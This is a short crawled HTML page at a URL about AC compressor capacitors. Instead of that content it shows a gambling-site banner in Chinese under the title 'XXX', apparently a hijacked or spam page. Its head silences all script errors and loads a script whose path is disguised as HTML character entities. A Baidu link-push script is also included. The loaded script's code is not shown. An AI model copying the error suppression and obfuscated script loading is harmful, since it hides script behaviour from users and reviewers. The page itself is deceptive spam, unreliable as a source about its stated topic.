

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hubnames.com/power-hand-tools/top-10-best-ac-compressor-capacitor/
body_size: 631
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>XXX</title>
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>ylg060net永利娱高(中国)官方网站-China VIP Certification</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body></html>